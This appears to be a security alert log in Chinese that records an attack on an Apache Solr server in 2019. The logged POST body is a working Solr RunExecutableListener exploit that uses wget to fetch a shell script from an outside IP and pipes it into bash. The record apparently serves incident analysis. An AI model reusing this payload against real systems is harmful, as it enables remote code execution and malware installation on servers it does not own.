 IP
202.144.193.8
HTTP
/opt/soft/jdk1.7....
POST
/usr/sbin/crond
/usr/bin/bash
/usr/bin/bash
/usr/bin/bash
/usr/bin/bash
节点类型: HTTP日志
发生时间: 2019-03-28 09:13:02
发起请求的IP: 202.144.193.8
目标IP: 47.
源端口: 44000
目标端口: 8983
Host: 47. :8983
URL: /solr/textmsg-sv/config
User Agent:
Mozilla/5.0 (Windows NT 5.1; rv:5.0) Gecko/20100101 Firefox/5.0
Cookie: {}
POST请求内容:
{'create-listener': {'exe': 'sh', 'name': 'newlistener-0231', 'args': ['-
c', 'wget -q -O - http://202.144.193.177/mr.sh | bash -sh'], 'even
t': 'newSearcher', 'class': 'solr.RunExecutableListener', 'dir': '/bi
n/'}}